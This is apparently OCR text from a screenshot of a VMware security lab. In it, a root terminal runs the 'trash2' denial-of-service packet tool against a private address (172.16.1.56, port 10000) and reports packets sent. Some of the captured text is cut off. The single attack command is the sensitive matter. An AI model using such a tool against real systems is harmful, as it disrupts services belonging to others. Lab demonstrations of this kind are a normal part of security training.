 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX Red Hat Linux 8 Server
root@localhost:~/Tools/trash2
File Edit View Terminal Go Help
[root@localhost trash2]# ./trash2 172.16.1.56 10000
trash2.c - misteri0@unet [outlaw]
Status: Connected....packets sent.
[trash2] [.:[ packet stor
root@localhos
07:30 PM